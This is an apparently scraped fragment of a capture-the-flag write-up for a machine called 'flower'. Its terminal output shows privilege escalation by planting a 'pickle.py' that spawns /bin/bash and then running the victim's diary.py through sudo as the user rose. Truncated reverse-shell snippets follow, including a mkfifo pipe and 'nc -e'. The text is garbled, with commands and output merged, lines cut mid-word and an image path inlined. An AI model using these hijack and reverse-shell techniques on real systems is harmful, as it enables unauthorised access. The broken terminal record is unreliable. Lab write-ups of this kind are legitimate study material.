 IndentationError: unexpected indenls
diary.py  pickle.py
www-data@flower:/home/rose/diary$ rm pickle.py
les.py
www-data@flower:/home/rose/diary$ ls
diary.py  pickles.py
www-data@flower:/home/rose/diary$ cat pickles.py
import os;os.system("/bin/bash")  sudo -u rose /usr/bin/python3 /home/rose/diary/diary.py
rose@flower:~/diary$ cat pickle.py
import os;os.system("/bin/bash")
rose@flower:~/diary$
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search...
rm /tmp/f;mkfifo /tmp/f;cat /tmp
nc -e
BusyBox nc -e